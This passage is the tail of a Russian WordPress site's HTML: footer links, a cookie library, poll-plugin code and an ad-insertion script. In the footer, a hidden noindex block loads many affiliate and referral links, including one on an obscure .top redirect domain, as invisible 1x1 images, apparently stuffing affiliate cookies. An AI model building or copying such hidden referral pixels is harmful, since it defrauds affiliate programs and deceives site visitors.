})</script></p></div></div><div class="section section_widget widget_text" id="text-3"><div class="title">Наши партнеры</div><div class="textwidget"></div></div></aside></div></div><!--232a7255--><!--232a7255--><!--1f4cbc0e--><!--1f4cbc0e--><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://mariya-timohina.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://mariya-timohina.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://mariya-timohina.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://mariya-timohina.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://mariya-timohina.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div>  <script type="text/javascript">/*!
 * JavaScript Cookie v2.2.0
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}((function(){}))}));var demwaitjquery=setInterval((function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))}),50);function democracyInit(e){var t=".democracy",n=e(t);if(n.length){var i,o=".dem-screen",a=".dem-add-answer-txt",s=e(".dem-loader:first"),d={};d.opts=n.first().data("opts"),d.ajaxurl=d.opts.ajax_url,d.answMaxHeight=d.opts.answs_max_height,d.animSpeed=parseInt(d.opts.anim_speed),d.lineAnimSpeed=parseInt(d.opts.line_anim_speed),setTimeout((function(){var t=n.find(o).filter(":visible"),i=function(){t.each((function(){d.setHeight(e(this),1)}))};t.demInitActions(1),e(window).on("resize.demsetheight",i),e(window).on("load",i),d.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()}),1),e.fn.demInitActions=function(t){return this.each((function(){var n=e(this),i="data-dem-act";n.find("["+i+"]").each((function(){var t=e(this);t.attr("href",""),t.on("click",(function(e){e.preventDefault(),t.blur().demDoAction(t.attr(i))}))})),!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),d.setAnswsMaxHeight(n),d.lineAnimSpeed&&n.find(".dem-fill").each((function(){var t=e(this);setTimeout((function(){t.animate({width:t.data("width")},d.lineAnimSpeed)}),d.animSpeed,"linear")})),d.setHeight(n,t),n.find("form").on("submit",(function(t){t.preventDefault(),e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())}))}))},e.fn.demSetLoader=function(){var e=this;return s.length?e.closest(o).append(s.clone().css("display","table")):i=setTimeout((function(){d.demLoadingDots(e)}),50),this},e.fn.demUnsetLoader=function(){return s.length?this.closest(o).find(".dem-loader").remove():clearTimeout(i),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(o),i=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+a.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each((function(){e(this).on("click",(function(){t.fadeIn(300),e(a).remove()})),"radio"===e(this)[0].type&&(this.checked=!1)})),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),i){var d=n.find(a);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").on("click",(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()}))}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(a).val(),o=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each((function(){o.push(e(this).val())}));else{var d=n.filter("[type=radio]:checked");d.length&&o.push(d.val())}return i&&o.push(i),(o=o.join("~"))||""},e.fn.demDoAction=function(n){var i=this.first(),a=i.closest(t),s={dem_pid:a.data("opts").pid,dem_act:n,action:"dem_ajax"};return void 0===s.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==n||(s.answer_ids=i.demCollectAnsw(),s.answer_ids)?!("delVoted"===n&&!confirm(i.data("confirm-text")))&&("newAnswer"===n?(i.demAddAnswer(),!1):(i.demSetLoader(),e.post(d.ajaxurl,s,(function(t){i.demUnsetLoader(),i.closest(o).html(t).demInitActions(),setTimeout((function(){e("html:first,body:first").animate({scrollTop:a.offset().top-70},500)}),200)})),!1)):(d.demShake(i),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout((function(){n.slideUp("slow")}),1e4),this},d.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,(function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",(function(){return s+e(this).attr("title")}))})),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,(function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")})),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each((function(){var n=e(this),i=n.prevAll(".democracy:first");if(i.length||(i=n.closest(t)),i.length){var a=i.find(o).first(),s=i.data("opts").pid,r=Cookies.get("demPoll_"+s),c="notVote"===r,f=!(void 0===r||c),l=n.find(o+"-cache.vote").html(),h=n.find(o+"-cache.voted").html();if(l){var u=f&&h;if(a.html((u?h:l)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(u?"voted":"vote"),f&&d.cacheSetAnswrs(a,r),a.demInitActions(1),!c&&!f&&1==n.data("opt_logs")){var m,p=function(){m=setTimeout((function(){if(!i.hasClass("checkAnswDone")){i.addClass("checkAnswDone");var t=i.find(".dem-link").first();t.demSetLoader(),e.post(d.ajaxurl,{dem_pid:i.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},(function(e){t.demUnsetLoader(),e&&(a.html(h),d.cacheSetAnswrs(a,e),a.demInitActions(),a.demCacheShowNotice(e))}))}}),700)};i.on("mouseenter",p).on("mouseleave",(function(){clearTimeout(m)})),i.on("click",p)}}}else console.warn("Democracy: Main dem div not found")}))},d.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},d.setHeight=function(t,n){var i=d.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},d.animSpeed,(function(){e(this).animate({opacity:1},1.5*d.animSpeed)}))},d.setAnswsMaxHeight=function(t){if("-1"!==d.answMaxHeight&&"0"!==d.answMaxHeight&&d.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(d.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),s=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?s():(r(),n.height(i).css("overflow-y","hidden")),a.on("mouseenter",(function(){t.data("expanded")||(o=setTimeout((function(){a.trigger("click")}),1e3))})).on("mouseleave",(function(){clearTimeout(o)})),a.on("click",(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},d.animSpeed,(function(){d.setHeight(t,!0)}));else{s();var e=d.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},d.animSpeed,(function(){d.setHeight(t,!0),n.css("overflow-y","visible")}))}}))}}},d.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',(function(){var n=e(this).closest(t).data("opts").max_answs,i=e(this).closest(o).find('input[type="checkbox"]');i.filter(":checked").length>=n?i.filter(":not(:checked)").each((function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")})):i.each((function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")}))}))},d.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},d.demLoadingDots=function(e){var t=e,n=t.is("input"),o=n?t.val():t.html();"..."===o.substring(o.length-3)?n?t[0].value=o.substring(0,o.length-3):t[0].innerHTML=o.substring(0,o.length-3):n?t[0].value+=".":t[0].innerHTML+=".",i=setTimeout((function(){d.demLoadingDots(t)}),200)}}}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://mariya-timohina.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
